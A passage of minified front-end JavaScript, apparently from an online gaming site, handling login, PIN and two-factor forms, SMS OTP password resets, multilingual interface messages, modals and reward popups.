i(e){a=$(e).prev(),$(a).is("[readonly]")?i(a):a.focus()}function r(e){a=$(e).next(),$(a).is("[readonly]")?r(a):a.focus()}$("#loginfreshCaptcha").click((function(e){e.preventDefault(),e.stopPropagation(),$("#LoginCaptcha").val("");var t=$("#loginCaptchaimg").attr("data-url")+Date.now()+Math.floor(1e8*Math.random());$("#loginCaptchaimg").attr("src",t)})),$("#fogotrefreshCaptcha").click((function(e){e.preventDefault(),e.stopPropagation(),$("#forgotPwCaptchaimg").val(""),t("#forgotPwCaptchaimgpath")})),window.onProcessForgotPwValidateCallBack=function(e,t,n){var a=$(e+" .alert.message");if("s"===n.s){if("mobile"==t.comm_type){bindFa2FormValidation("otp_pincode"),$("#resetPwdForm").hide(),$("#footer--login-modal").hide(),$("#fpwOtpVerifyForm").fadeIn();var i=t.mobile,r=t.contact_country,s=n.data.otp_prefix;$("#otpMobile").val(i),$("#otpCountryCode").val(r),$("#otpPrefix").val(s);var l=i;i.length>=4&&(l=i.slice(0,2)+"******"+i.slice(-2)),$("#maskedNumber").text("".concat(r,"-").concat(l)),$("#prefixValue").text(s),o()}a.removeClass("alert-danger").addClass("alert-success").text(n.m).show()}else a.removeClass("alert-success").addClass("alert-danger").text(n.m).show()},window.onLoginCallback=function(e,t,n){if("s"!==e.s)return t?window.sweetAlert(e.m,"warning","warning",!1,!0,!0):n&&($(n+" button[type=submit], .btn-refresh").prop("disabled",!1),$(n+" .message").toggle(),$(n+" .message").html(e.m)),!1;if("s"==e.s)if(e.redirectUrl)if(!e.action||"validate-pin"!=e.action&&"setup-pin"!=e.action&&"validate-2fa"!=e.action){var a="";e.data&&e.data.isFirstLogin&&(a="?isFirstLogin=1"),window.location.href=e.redirectUrl+a}else if("validate-2fa"==e.action)t?($(".modal-title","#login-modal--layout").text(transMsgs.validatePin),$("#login-modal--layout").nifty("show")):$("#loginForm").slideUp(),$("#resetPwdForm").hide(),$("#footer--login-modal").hide(),$("#fa2Form").fadeIn();else{if("setup-pin"==e.action)return $("#btn-close--login-modal").trigger("click"),sweetAlert(e.m,"warning","Warning",!0).then((function(e){location.href="/setup-pin"})),!1;t?($(".modal-title","#login-modal--layout").text(transMsgs.validatePin),$("#login-modal--layout").nifty("show")):$("#loginForm").slideUp(),e.data&&e.data.sp&&(console.log(e.data.sp),$(".pin-in-grp").html(e.data.sp)),$("#resetPwdForm").hide(),$("#pinForm").fadeIn(),$("#footer--login-modal").hide()}else e.action&&"already-auth"==e.action||location.reload()},$(document).on("submit","#pinForm",(function(e){e.preventDefault(),$("#"+this.id+" .btn-submit").prop("disabled",!0);var t="#"+this.id;$(t+" .message").hide();var n="";if($(".pin-in-grp input").each((function(){n+=this.value})),n.length<6)return $(t+" .btn-submit").prop("disabled",!1),$(t+" .message").show(),$(t+" .message").html("Pin is incomplete"),!1;var a=$(this).attr("action"),o=$(this).serialize();return json_post(a,o).done((function(e){if(console.log("validate fa2"),"s"!=e.s)return $(t+" .message").show(),$(t+" .message").html(e.m),!1;if(e.redirectUrl){var n="";e.data&&e.data.isFirstLogin&&(n="?isFirstLogin=1"),window.location.href=e.redirectUrl+n}else location.reload();return!1})).always((function(e,n,a){return $(".pincode").val(""),$(t+" .btn-submit").removeAttr("disabled"),!1})),!1})),$(document).on("click",".pinkey",(function(){var e=$(this).val();if("Back"!=e)return $(this).parents("form").find("input.pincode").each((function(){if(!$(this).val())return $(this).val(e),$(this).val().length==$(this).attr("maxlength")&&$(this).nextAll("input:enabled:not([readonly])")[0]&&$(this).nextAll("input:enabled:not([readonly])")[0].focus(),!1})),!1})),$(document).on("click","#back_bt",(function(e){return e.preventDefault(),$($(this).parents("form").find(".pincode:not([readonly])").get().reverse()).each((function(){if($(this).val())return $(this).val(""),$(this).focus(),!1})),!1})),$(".pin-in-grp").keyup((function(e){8==e.keyCode?i($(this).find(":focus")):r(e.target);return!1})),$("#mobileInput").hide(),$('input[name="comm_type"][value="email"]').prop("checked",!0),$(document).on("click",".fpwContactMethod",(function(){var e=$(this).data("type");$("#mobileInput, #emailInput").hide(),"mobileOpt"==e?($("#mobileInput").show(),$("#fpwSubmitBtn").text("Send OTP"),$('input[name="comm_type"][value="mobile"]').prop("checked",!0),$('input[name="comm_type"][value="email"]').prop("checked",!1)):($("#emailInput").show(),$("#fpwSubmitBtn").text("Reset"),$('input[name="comm_type"][value="mobile"]').prop("checked",!1),$('input[name="comm_type"][value="email"]').prop("checked",!0))})),$("#fpw-contact-country .js-opt").on("click",(function(e){e.preventDefault(),e.stopPropagation();var t=$(this).data("value");$("input[name=contact_country]").val(t),$("#txt-contact-country").text("+"+t),$("#def-ctrycontact-opt").text($(this).text()).data("value",t),$(this).parents(".input-group-btn").removeClass("open")})),$(document).on("click","#fpwResendOtpBtn",(function(e){e.preventDefault();var t={mobile:$("#otpMobile").val(),contact_country:$("#otpCountryCode").val(),purpose:"forgot_password"};json_post("reset-password/resend-sms-otp",t).done((function(e){if("s"===e.s){var t=e.data.otp_prefix;$("#otpPrefix").val(t),$("#prefixValue").text(t),o()}else alertBox.removeClass("alert-danger").addClass("alert-success").text(e.m).show()}))})),$(document).on("submit","#fpwOtpVerifyForm",(function(e){e.preventDefault(),$("#"+this.id+" .btn-submit").prop("disabled",!0);var t="#"+this.id;$(t+" .message").hide();var n="";if($(".otp-pin-in-grp input").each((function(){n+=this.value})),n.length<6)return $(t+" .btn-submit").prop("disabled",!1),$(t+" .message").show(),$(t+" .message").html("Pin is incomplete"),!1;var a=$(this).attr("action"),o={otp:n,otp_prefix:$("#otpPrefix").val(),mobile:$("#otpMobile").val(),contact_country:$("#otpCountryCode").val()};return json_post(a,o).done((function(e){return"s"!=e.s?($(t+" .message").show(),$(t+" .message").html(e.m),!1):(e.redirectUrl?window.location.href=e.redirectUrl:location.reload(),!1)})).always((function(e,n,a){return $(".otp_pincode").val(""),$(t+" .btn-submit").removeAttr("disabled"),!1})),!1})),$(document).on("submit","#fa2Form",(function(e){e.preventDefault(),$("#"+this.id+" .btn-submit").prop("disabled",!0);var t="#"+this.id;$(t+" .message").hide();var n="";if($(".pin-in-grp input").each((function(){n+=this.value})),n.length<6)return $(t+" .btn-submit").prop("disabled",!1),$(t+" .message").show(),$(t+" .message").html("Pin is incomplete"),!1;var a=$(this).attr("action");return json_post(a,{fa2_token:n}).done((function(e){if(console.log("validate fa2"),"s"!=e.s)return $(t+" .message").show(),$(t+" .message").html(e.m),!1;if(e.redirectUrl){var n="";e.data&&e.data.isFirstLogin&&(n="?isFirstLogin=1"),window.location.href=e.redirectUrl+n}else location.reload();return!1})).always((function(e,n,a){return $(".pincode").val(""),$(t+" .btn-submit").removeAttr("disabled"),!1})),!1}))},117:function(){switch(window.lang){case"id":window.transMsgs={cfTimeout:"Jaringan Terputus, Silakan Coba Refresh kembali",cfChallenge:"Sistem perlu meninjau keamanan koneksi Anda sebelum melanjutkan. Silakan Coba Refresh kembali",transFailedAmt0:"Transfer SEMUA ke dompet gagal. Jumlah Transfer harus lebih dari 0",currentPwdRequired:"Kata Sandi Saat Ini diperlukan",currentPwd5Chars:"Kata Sandi saat ini harus lebih dari 5 karakter",newPwdRequired:"Kata Sandi Baru diperlukan",newPwd5Chars:"Kata sandi baru harus lebih dari 5 karakter",confirmPwdRequired:"Konfirmasi Kata Sandi diperlukan",confirmPwd5chars:"Konfirmasi Kata Sandi harus lebih dari 5 karakter",confirmPwdNotMatched:"Konfirmasi Kata Sandi harus cocok dengan Kata Sandi Baru.",copied:"Disalin ke papan klip: ",emailRequired:"Email tidak boleh kosong",emailInvalid:"Email tidak valid",captchaRequired:"Captcha Diperlukan",captchaInvalid:"Captcha tidak valid",minimum4LetterRequired:"Diperlukan minimal 4 karakter",userNameRequired:"Username diperlukan dan tidak boleh kosong",pwdRequired:"Kata sandi diperlukan dan tidak boleh kosong",plsLogin:"Silahkan login terlebih dahulu sebelum membuka permainan",blockedFrGame:"Untuk saat ini Anda tidak dapat bermain permainan ini, silahkan hubungi CS untuk info lebih lanjut.",gameMaintenance:"Game sedang dalam maintenance.",gameComingSoon:"Game ini akan datang",pageComingSoon:"Halaman akan segera hadir",confirmDeliveryAddress:"Setelah mengonfirmasi alamat, Anda tidak dapat melakukan perubahan lagi. Apakah Anda yakin ingin melanjutkan?",gamePromoBlock:"Game yang Anda klik bukan milik kategori promosi yang sedang berjalan. Setelah promosi selesai, Anda dapat kembali bermain",forgotPwdEmail:"Perubahan password Anda telah dikirim ke Email. Silahkan reset melalui Email Anda yang terdaftar. Jika Anda tidak menemukan pesan email di kotak masuk, silakan periksa di kotak spam / sampah.",pulsaRefNoPlaceholder:"Isi Nomor HP Pengirim atau Serial Number",transferSuccess:"Transfer Berhasil",accountFullNameRequired:"Nama Lengkap Diperlukan",fullNamesConsistOfAlphabets:"Nama lengkap hanya boleh terdiri dari huruf dan spasi, untuk spasi berturut-turut tidak diperbolehkan",minimumThreeCharatersRequired:"Diperlukan minimal 3 karakter",bankRequired:"Bank Diperlukan",bankAccountNumberRequired:"Nomor rekening bank Diperlukan",bankAccountPattern:"Nomor rekening bank hanya boleh terdiri dari angka",minimumEightLetterRequired:"Diperlukan minimal 8 karakter",minimum13LetterRequired:"Diperlukan minimal 13 karakter",minimum10LetterRequired:"Diperlukan minimal 10 karakter",minimum12LetterRequired:"Diperlukan minimal 12 karakter",minimum15LetterRequired:"Diperlukan minimal 15 karakter",maximumTwentycharaters:"Maksimal hanya 20 karakter",bankAccountNamesNotAvailable:"Nomor rekening bank sudah terdaftar",success:"Berhasil",pCodeConfirm:"Kode promo Anda belum dikonfirmasi. Anda yakin ingin melanjutkan?",offlineBank:"BANK SAAT INI OFFLINE, kami akan memproses transaksi Anda setelah bank online. Anda yakin ingin melanjutkan?",walletTranserSuccess:"berhasil ditransfer ke game",fullNamesConsistAlphabets:"Nama lengkap hanya boleh terdiri dari huruf",mobileNumberRequired:"Nomor ponsel diperlukan",mobileNumberNumbersOnly:"Nomor ponsel harus terdiri dari angka saja",mobileNumberNotAvailable:"Nomor ponsel tidak tersedia",more:"LEBIH",forgotPassword:"Lupa kata sandi",validatePin:"Validasi Pin"};break;case"th":window.transMsgs={cfTimeout:"หมดเวลาการเชื่อมต่อ โปรดลองรีเฟรชอีกครั้ง",cfChallenge:"ระบบ จำเป็นต้องตรวจสอบความปลอดภัยของการเชื่อมต่อของคุณก่อนดำเนินการต่อ โปรดรีเฟรชหน้านี้",transFailedAmt0:"ไม่สามารถโอนทั้งหมดไปยังกระเป๋าเงินได้ จำนวนเงินโอนจะต้องมากกว่า 0",currentPwdRequired:"ต้องการรหัสผ่านปัจจุบัน",currentPwd5Chars:"รหัสผ่านปัจจุบันจะต้องเกิน 5 ตัวอักษร",newPwdRequired:"รหัสผ่านใหม่ต้องไม่ว่างเปล่า",newPwd5Chars:"รหัสผ่านใหม่จะต้องเกิน 5 ตัวอักษร",confirmPwdRequired:"ต้องยืนยันรหัสผ่าน",confirmPwd5chars:"ยืนยันรหัสผ่านจะต้องเกิน 5 ตัวอักษร",confirmPwdNotMatched:"รหัสผ่านการยืนยันจะต้องตรงกับรหัสผ่านใหม่",copied:"คัดลอกไปที่คลิปบอร์ด: ",emailRequired:"อีเมลต้องไม่ว่างเปล่า",emailInvalid:"อีเมลไม่ถูกต้อง",captchaRequired:"ต้องระบุ Captcha",captchaInvalid:"Captcha ไม่ถูกต้อง",minimum4LetterRequired:"ต้องมีตัวละครอย่างน้อย 4 ตัว",userNameRequired:"ต้องระบุชื่อผู้ใช้และต้องไม่ว่างเปล่า",pwdRequired:"ต้องใช้รหัสผ่านและต้องไม่ว่างเปล่า",plsLogin:"โปรดเข้าสู่ระบบเพื่อจะดำเนินการต่อ",blockedFrGame:"คุณถูกระงับ / ถูกบล็อกไม่ให้เล่นเกมนี้ กรุณาติดต่อฝ่ายบริการลูกค้าสำหรับข้อมูลเพิ่มเติม",gameMaintenance:"เกมอยู่ระหว่างการบำรุงรักษา",gameComingSoon:"เกมกำลังจะมาถึง",pageComingSoon:"เพจกำลังจะมาเร็วๆนี้",confirmDeliveryAddress:"หลังจากยืนยันที่อยู่แล้วจะไม่สามารถทำการเปลี่ยนแปลงได้อีก คุณแน่ใจหรือไม่ว่าต้องการดำเนินการต่อ",gamePromoBlock:"เกมที่คุณคลิกไม่ได้อยู่ในหมวดโปรโมชั่นปัจจุบัน หลังจากการโปรโมตคุณสามารถกลับไปที่เกม",forgotPwdEmail:"โปรดตรวจสอบอีเมลของคุณอีเมลรีเซ็ตรหัสผ่านถูกส่งไปแล้ว. หากคุณไม่พบในกล่องจดหมายโปรดตรวจสอบในกล่องจดหมายขยะ / ขยะ",pulsaRefNoPlaceholder:"กรอกหมายเลขโทรศัพท์มือถือหรือหมายเลขซีเรียลของผู้ส่ง",transferSuccess:"ถ่ายโอนความสำเร็จ",accountFullNameRequired:"ต้องระบุชื่อนามสกุล",fullNamesConsistOfAlphabets:"ชื่อเต็มต้องประกอบด้วยตัวอักษรและช่องว่างเดียวเท่านั้นไม่อนุญาตให้เว้นวรรคติดต่อกันหลายช่อง",minimumThreeCharatersRequired:"ต้องมีตัวละครอย่างน้อย 3 ตัว",bankRequired:"ต้องใช้ธนาคาร",bankAccountNumberRequired:"ต้องระบุหมายเลขบัญชีธนาคาร",bankAccountPattern:"หมายเลขบัญชีธนาคารต้องประกอบด้วยตัวเลขเท่านั้น",minimumEightLetterRequired:"ต้องมีตัวละครอย่างน้อย 8 ตัว",minimum13LetterRequired:"ต้องมีตัวละครอย่างน้อย 13 ตัว",minimum10LetterRequired:"ต้องมีตัวละครอย่างน้อย 10 ตัว",minimum12LetterRequired:"ต้องมีตัวละครอย่างน้อย 12 ตัว",minimum15LetterRequired:"ต้องมีตัวละครอย่างน้อย 15 ตัว",maximumTwentycharaters:"สูงสุด 20 ตัวอักษรเท่านั้น",bankAccountNamesNotAvailable:"ไม่มีชื่อบัญชีธนาคาร",success:"ความสำเร็จ",pCodeConfirm:"รหัสโปรโมชั่นของคุณยังไม่ได้รับการยืนยัน แน่ใจไหมว่าต้องการดำเนินการต่อ",offlineBank:"ธนาคารเป็นแบบออฟไลน์ในปัจจุบันเราจะดำเนินการธุรกรรมของคุณหลังจากที่ธนาคารออนไลน์ แน่ใจไหมว่าต้องการดำเนินการต่อ",walletTranserSuccess:"โอนไปยังเกมเรียบร้อยแล้ว",fullNamesConsistAlphabets:"ชื่อเต็มต้องประกอบด้วยตัวอักษรเท่านั้น",mobileNumberRequired:"จำเป็นต้องใช้หมายเลขโทรศัพท์มือถือ",mobileNumberNumbersOnly:"หมายเลขโทรศัพท์มือถือต้องประกอบด้วยตัวเลขเท่านั้น",mobileNumberNotAvailable:"ไม่มีหมายเลขโทรศัพท์มือถือ",more:"มากกว่า",forgotPassword:"ลืมรหัสผ่าน",validatePin:"ตรวจสอบพิน"};break;case"vn":window.transMsgs={cfTimeout:"Hết thời gian kết nối, Vui lòng thử Làm mới lại",cfChallenge:"Hệ thống cần xem lại tính bảo mật của kết nối của bạn trước khi tiếp tục. Vui lòng làm mới trang",transFailedAmt0:"Không thể chuyển tất cả vào ví. Số tiền chuyển phải lớn hơn 0",currentPwdRequired:"Cần mật khẩu hiện tại",currentPwd5Chars:"Mật khẩu hiện tại phải vượt quá 5 ký tự",newPwdRequired:"Mật khẩu mới không thể để trống",newPwd5Chars:"Mật khẩu mới phải vượt quá 5 ký tự",confirmPwdRequired:"Xác nhận mật khẩu là bắt buộc",confirmPwd5chars:"Xác nhận mật khẩu phải vượt quá 5 ký tự",confirmPwdNotMatched:"Mật khẩu xác nhận phải khớp với mật khẩu mới.",copied:"Sao chép vào clipboard: ",emailRequired:"Email không thể để trống",captchaRequired:"Captcha bắt buộc",captchaInvalid:"Đâu vao không hợp lệ",minimum4LetterRequired:"Yêu cầu tối thiểu 4 charaters",emailInvalid:"Email không hợp lệ",userNameRequired:"Tên người dùng là bắt buộc và không thể để trống",pwdRequired:"Mật khẩu là bắt buộc và không thể để trống",plsLogin:"Làm ơn đăng nhập để tiếp tục",blockedFrGame:"Bạn bị đình chỉ / chặn chơi trò chơi này. Vui lòng liên hệ với dịch vụ khách hàng để biết thêm.",gameMaintenance:"Trò chơi đang bảo trì.",gameComingSoon:"Trò chơi sẽ sớm ra mắt",pageComingSoon:"Trang sẽ sớm ra mắt",confirmDeliveryAddress:"Sau khi xác nhận địa chỉ không thể thay đổi nữa. Bạn có chắc chắn muốn tiếp tục không?",gamePromoBlock:"Trò chơi bạn đã nhấp không thuộc danh mục khuyến mãi hiện tại. Sau khi quảng cáo, bạn có thể quay lại trò chơi",forgotPwdEmail:"Vui lòng kiểm tra email của bạn, email mật khẩu đặt lại đã được gửi. Nếu bạn không tìm thấy nó trong hộp thư đến, vui lòng kiểm tra trong hộp thư rác / rác.",pulsaRefNoPlaceholder:"Điền số điện thoại di động hoặc số sê-ri của người gửi",transferSuccess:"Chuyển giao thành công",accountFullNameRequired:"Họ và Tên Yêu cầu",fullNamesConsistOfAlphabets:"Tên đầy đủ chỉ được bao gồm bảng chữ cái và dấu cách đơn, không được phép có nhiều dấu cách liên tiếp",minimumThreeCharatersRequired:"Yêu cầu tối thiểu 3 charaters",bankRequired:"Ngân hàng yêu cầu",bankAccountNumberRequired:"Số tài khoản ngân hàng Bắt buộc",bankAccountPattern:"Số tài khoản ngân hàng chỉ có thể bao gồm các số",minimumEightLetterRequired:"Yêu cầu tối thiểu 8 charaters",minimum13LetterRequired:"Yêu cầu tối thiểu 13 charaters",minimum10LetterRequired:"Yêu cầu tối thiểu 10 charaters",minimum12LetterRequired:"Yêu cầu tối thiểu 12 charaters",minimum15LetterRequired:"Yêu cầu tối thiểu 15 charaters",maximumTwentycharaters:"Chỉ tối đa 20 charaters",bankAccountNamesNotAvailable:"Tên tài khoản ngân hàng không có sẵn",success:"Sự thành công",pCodeConfirm:"Mã khuyến mãi của bạn chưa được xác nhận. Bạn có chắc chắn muốn tiếp tục không?",offlineBank:"NGÂN HÀNG HIỆN TẠI NGOẠI TUYẾN, chúng tôi sẽ xử lý giao dịch của bạn sau khi ngân hàng trực tuyến. Bạn có chắc chắn muốn tiếp tục không?",walletTranserSuccess:"chuyển thành công sang trò chơi",fullNamesConsistAlphabets:"Tên đầy đủ chỉ có thể bao gồm các bảng chữ cái",mobileNumberRequired:"Số điện thoại di động bắt buộc",mobileNumberNumbersOnly:"Số điện thoại di động chỉ cần bao gồm các số",mobileNumberNotAvailable:"Số điện thoại di động không khả dụng",more:"HƠN",forgotPassword:"Quên mật khẩu",validatePin:"Xác thực mã pin"};break;case"cn":window.transMsgs={cfTimeout:"连接超时，请尝试刷新",cfChallenge:"系統 需要在继续之前检查您的连接的安全性。请刷新页面",transFailedAmt0:"将全部转移到钱包失败。转账金额必须大于0",currentPwdRequired:"需要当前密码",currentPwd5Chars:"当前密码必须超过5个字符",newPwdRequired:"新密码不能为空",newPwd5Chars:"新密码必须超过5个字符",confirmPwdRequired:"确认密码为必填项",confirmPwd5chars:"确认密码必须超过5个字符",confirmPwdNotMatched:"确认密码必须与新密码匹配。",copied:"复制到剪贴板: ",emailRequired:"电子邮件不能为空",emailInvalid:"电邮无效",captchaRequired:"需要验证码",captchaInvalid:"无效输入",minimum4LetterRequired:"至少需要4个字符",userNameRequired:"用户名为必填项，不能为空",pwdRequired:"密码为必填项，不能为空",plsLogin:"请登录访问更多内容",blockedFrGame:"您已被暂停/被阻止玩此游戏。 请联系客服以获取更多信息。",gameMaintenance:"游戏正在维护中。",gameComingSoon:"游戏即将推出",pageComingSoon:"该页面即将推出",confirmDeliveryAddress:"确认地址后无法再进行更改。您确定要继续吗？",gamePromoBlock:"您单击的游戏不属于当前促销类别。 促销结束后，您可以返回游戏",forgotPwdEmail:"请检查您的电子邮件，重置密码电子邮件已发送。如果您没有在收件箱中找到它，请检查垃圾邮件/垃圾箱。",pulsaRefNoPlaceholder:"填写发件人的手机号码或序列号",transferSuccess:"转移成功",accountFullNameRequired:"需要全名",fullNamesConsistOfAlphabets:"全名只能由字母和单个空格组成，不允许多个连续的空格",minimumThreeCharatersRequired:"至少需要3个字符",bankRequired:"需要银行",bankAccountNumberRequired:"银行帐号必填",bankAccountPattern:"银行帐号只能包含数字",minimumEightLetterRequired:"至少需要8个字符",minimum13LetterRequired:"至少需要13个字符",minimum10LetterRequired:"至少需要10个字符",minimum12LetterRequired:"至少需要12个字符",minimum15LetterRequired:"至少需要15个字符",maximumTwentycharaters:"最多20个字符",bankAccountNamesNotAvailable:"银行帐户名称不可用",success:"成功",pCodeConfirm:"您的促销代码尚未确认。您确定要继续吗？",offlineBank:"银行目前处于离线状态，我们将在银行在线后处理您的交易。您确定要继续吗？",walletTranserSuccess:"成功转移到游戏中",fullNamesConsistAlphabets:"全名只能包含字母",mobileNumberRequired:"手机号码必填",mobileNumberNumbersOnly:"手机号码仅需包含数字",mobileNumberNotAvailable:"手机号码不可用",more:"更多",forgotPassword:"忘记密码",validatePin:"验证密码"};break;case"zh-hk":window.transMsgs={cfTimeout:"連接超時，請嘗試刷新",cfChallenge:"系统 需要在繼續之前檢查您的連接的安全性。請刷新頁面",transFailedAmt0:"將全部轉移到錢包失敗。轉賬金額必須大於0",currentPwdRequired:"需要當前密碼",currentPwd5Chars:"當前密碼必須超過5個字符",newPwdRequired:"新密碼不能為空",newPwd5Chars:"新密碼必須超過5個字符",confirmPwdRequired:"確認密碼為必填項",confirmPwd5chars:"确认密码必须超过5个字符",confirmPwdNotMatched:"確認密碼必須超過5個字符",copied:"複製到剪貼板: ",emailRequired:"電子郵件不能為空",emailInvalid:"電郵無效",captchaRequired:"需要驗證碼",captchaInvalid:"無效输入",minimum4LetterRequired:"至少需要4個字符",userNameRequired:"用戶名為必填項，不能為空",pwdRequired:"密碼為必填項，不能為空",plsLogin:"請登錄訪問更多內容",blockedFrGame:"您已被暫停/被阻止玩此遊戲。請聯繫客服以獲取更多信息。",gameMaintenance:"遊戲正在維護中。",gameComingSoon:"遊戲即將推出",pageComingSoon:"該頁面即將推出",confirmDeliveryAddress:"地址確認後不可再更改。您確定要繼續嗎？",gamePromoBlock:"您單擊的遊戲不屬於當前促銷類別。促銷結束後，您可以返回游戲",forgotPwdEmail:"請檢查您的電子郵件，重置密碼電子郵件已發送。如果您沒有在收件箱中找到它，請檢查垃圾郵件/垃圾箱。",pulsaRefNoPlaceholder:"填寫發件人的手機號碼或序列號",transferSuccess:"轉移成功",accountFullNameRequired:"需要全名",fullNamesConsistOfAlphabets:"全名只能由字母和單個空格組成，不允許多個連續的空格",minimumThreeCharatersRequired:"至少需要3個字符",bankRequired:"需要銀行",bankAccountNumberRequired:"銀行帳號必填",bankAccountPattern:"銀行帳號只能包含數字",minimumEightLetterRequired:"至少需要8個字符",minimum13LetterRequired:"至少需要13個字符",minimum10LetterRequired:"至少需要10個字符",minimum12LetterRequired:"至少需要12個字符",minimum15LetterRequired:"至少需要15個字符",maximumTwentycharaters:"最多20個字符",bankAccountNamesNotAvailable:"銀行帳戶名稱不可用",success:"成功",pCodeConfirm:"您的促銷代碼尚未確認。您確定要繼續嗎？",offlineBank:"銀行目前處於離線狀態，我們將在銀行在線後處理您的交易。您確定要繼續嗎？",walletTranserSuccess:"成功轉移到遊戲中",fullNamesConsistAlphabets:"全名只能包含字母",mobileNumberRequired:"手機號碼必填",mobileNumberNumbersOnly:"手機號碼僅需包含數字",mobileNumberNotAvailable:"手機號碼不可用",more:"更多",forgotPassword:"忘记密码",validatePin:"验证密码"};break;default:window.transMsgs={cfTimeout:"Connection time out , Please refresh and try again",cfChallenge:"System needs to review the security of your connection before proceeding. Please refresh the page",transFailedAmt0:"Transfer ALL to wallet failed. Transfer Amount must be more than 0",currentPwdRequired:"Current Password is required",currentPwd5Chars:"Current Password must be more than 5 characters",newPwdRequired:"New Password is required",newPwd5Chars:"New Password must be more than 5 characters",confirmPwdRequired:"Confirm Password is required",confirmPwd5chars:"Confirm Password must be more than 5 characters",confirmPwdNotMatched:"Confirm Password must match the New Password.",copied:"Copied to clipboard: ",emailRequired:"Email can't be empty",emailInvalid:"Email invalid",captchaRequired:"Captcha Required",captchaInvalid:"Captcha invalid",minimum4LetterRequired:"A minimum of 4 charaters are required",userNameRequired:"Username  is required and can't be empty",pwdRequired:"Password is required and can't be empty",plsLogin:"Please login to continue",blockedFrGame:"You are suspended / blocked from playing this game. Please contact CS for more info.",gameMaintenance:"Game is under maintenance.",gameComingSoon:"Game is coming soon",pageComingSoon:"The Page will coming soon",confirmDeliveryAddress:"After confirm the address can't make change again. Are you sure you would like to proceed?",gamePromoBlock:"The game you clicked does not belong to the current promotion category. After the promotion is finished, you can return to playing",forgotPwdEmail:"Please check your email, the reset password email has been sent. If you did not find it in inbox, kindly check in the spam/junk box.",pulsaRefNoPlaceholder:"Fill in Sender's Mobile Number or Serial Number",transferSuccess:"Transfer success",accountFullNameRequired:"Account Full Name Required",fullNamesConsistOfAlphabets:"Full names can only consist of alphabets and single spaces, multiple consecutive spaces not allowed",minimumThreeCharatersRequired:"A minimum of 3 charaters is required",bankRequired:"Bank Diperlukan",bankAccountNumberRequired:"Bank account number Required",bankAccountPattern:"Bank account numbers can only consist of numbers",minimumEightLetterRequired:"A minimum of 8 charaters are required",minimum13LetterRequired:"A minimum of 13 charaters are required",minimum10LetterRequired:"A minimum of 10 charaters are required",minimum12LetterRequired:"A minimum of 12 charaters are required",minimum15LetterRequired:"A minimum of 15 charaters are required",maximumTwentycharaters:"Maximum of 20 charaters only",bankAccountNamesNotAvailable:"Bank account names are not available",success:"Success",pCodeConfirm:"Your promo code is not yet Your promo code is not yet confirmed. Are you sure you would like to proceed?. Are you sure you would like to proceed?",offlineBank:"BANK IS CURRENTLY OFFLINE , we will process your transaction after Bank Online. Are you sure you would like to proceed?",walletTranserSuccess:"successfully transfered to the game",fullNamesConsistAlphabets:"Full names can only consist of alphabets",mobileNumberRequired:"Mobile number Required",mobileNumberNumbersOnly:"Mobile numbers need to consist of numbers only",mobileNumberNotAvailable:"Mobile number not available",more:"MORE",forgotPassword:"Forgot Password",validatePin:"Validate Pin"}}},946:function(){!function(e){e(document).on("click","[data-trigger='modal'], [data-trigger='nifty']",(function(){var t=e(this).data("target");return e(t).nifty("show"),!1})),e(document).on("click",".md-overlay",(function(t){return t.stopPropagation(),e(this).prev().data("isnotcloseoverlay")||e(".nifty-modal.md-show").nifty("hide"),!1})),e(document).on("click",".nifty-modal.md-show .md-close",(function(t){return t.stopPropagation(),e(this).closest(".nifty-modal.md-show").nifty("hide"),!1})),e.fn.extend({nifty:function(t){var n,a=this,o="transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd";return"show"==t?(n=!1,e(a).trigger("show.nifty.modal"),e(a).one(o,(function(t){n||(n=!0,t.preventDefault(),t.stopPropagation(),e(a).trigger("shown.nifty.modal"))})),e(a).addClass("md-show")):"hide"==t&&function(){var t=!1;e(a).trigger("hide.nifty.modal"),e(a).one(o,(function(n){t||(t=!0,n.preventDefault(),n.stopPropagation(),e(a).trigger("hidden.nifty.modal"))})),e(a).removeClass("md-show")}(),this}})}(jQuery)},402:function(){function e(e){var t=e.responseText;if(e.responseJSON&&e.responseJSON.message)t=e.responseJSON.message;else try{if(e.responseText){var n=JSON.parse(e.responseText);n.message&&(t=n.message)}}catch(e){}sweetAlert(t)}function t(t){showLoadingImgFn();var n="/load_check_in_popup?type="+t;$.get(n,(function(e){$(".reward-program-popup").html(e),$("#checkin-modal--layout").nifty("show"),removeLoadingImgFn()})).fail((function(t,n,a){removeLoadingImgFn(),e(t)}))}function n(t){showLoadingImgFn();var n="/ajax_wheel_data?type="+t;$.get(n,(function(e){(e.status="s")?($("#spin-wheel-modal--layout").nifty("show"),function(e,t,n,a){for(var o=0,i=function(){++o==e.length&&t(n,a)},s=0;s<e.length;s++){var l=new Image;l.addEventListener("load",i),l.src=e[s],r.push(l)}}(i,s,e.data,t)):sweetAlert(e.msg),removeLoadingImgFn()})).fail((function(t,n,a){removeLoadingImgFn(),e(t)}))}function a(t,n,a){setTimeout((function(){!function(t,n,a){var o="/load_claimed_reward_popup?message="+t+"&extra_message="+n+"&rewards_type="+a;$.get(o,(function(e){$(".claimed-reward-popup").html(e),$("#reward-modal--layout").nifty("show"),$("#checkin-modal--layout").nifty("hide"),$("#spin-wheel-modal--layout").nifty("hide")})).fail((function(t,n,a){e(t)}))}(t,n,a)}),3e3)}function o(t){showLoadingImgFn();var n="/claim_reward?type="+t;return new Promise((function(t,a){$.get(n,(function(e){t(e),removeLoadingImgFn()})).fail((function(t,n,a){removeLoadingImgFn(),e(t)}))}))}$(document).on("click",".lucky-draw-head .mdc-tab-bar .mdc-tab",(function(e){e.preventDefault(),e.stopPropagation(),$(".lucky-draw-head .mdc-tab-bar .mdc-tab").removeClass("active"),$(".lucky-draw-head .mdc-tab-bar .mdc-tab .mdc-tab-indicator").removeClass("active"),$(".lucky-draw-head .mdc-tab-bar .mdc-tab--active").removeClass("mdc-tab--active"),$(".lucky-draw-head .mdc-tab-bar .mdc-tab .mdc-tab-indicator--active").removeClass("mdc-tab-indicator--active"),$(this).addClass("active"),$(this).children(".mdc-tab-indicator").addClass("active");var t=$(this).data("tabname");switch($(".lucky-draw-head .outlet .tab-pane").html(""),t){default:case"prizes":xhr_get("/ajaxTicketInfo").done((function(e){$(".lucky-draw-head .outlet .tab-pane").html(e)}));break;case"how-to-win":xhr_get("/ajaxHowToWin").done((function(e){$(".lucky-draw-head .outlet .tab-pane").html(e)}));break;case"my-prizes":xhr_get("/ajaxPrize").done((function(e){$(".lucky-draw-head .outlet .tab-pane").html(e)}))}return!1})),$(document).on("click",".loyalty-mega-prize-head .mdc-tab-bar 